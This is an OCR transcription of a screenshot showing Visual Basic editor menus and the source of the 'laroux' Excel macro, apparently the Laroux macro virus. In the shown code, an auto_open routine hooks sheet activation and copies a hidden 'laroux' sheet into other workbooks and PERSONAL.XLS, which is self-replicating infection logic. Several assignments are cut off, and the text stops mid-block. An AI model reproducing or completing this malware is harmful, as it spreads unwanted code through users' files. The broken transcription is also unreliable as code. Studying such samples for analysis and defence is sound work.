 Microsoft Visual Basic - LAROUX.XLS [design] - [laroux (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Project - PERSONAL.XLS
PERSONAL.XLS (LAROUX.
Microsoft Excel Objects
Modules
laroux
Properties - laroux
laroux Module
Alphabetic Categorized
(Name) laroux
(General) auto_open
Sub auto_open()
Application.OnSheetActivate = "check_files"
End Sub
Sub check_files()
c$ = Application.StartupPath
m$ = Dir(c$ & "\" & "PERSONAL.XLS")
If m$ = "PERSONAL.XLS" Then p = 1 Else p =
If ActiveWorkbook.Modules.Count > 0 Then w =
whichfile = p + w * 10
Select Case whichfile
Case 10
Application.ScreenUpdating = False
n4$ = ActiveWorkbook.Name
Sheets("laroux").Visible = True
Sheets("laroux").Select
Sheets("laroux").Copy
With ActiveWorkbook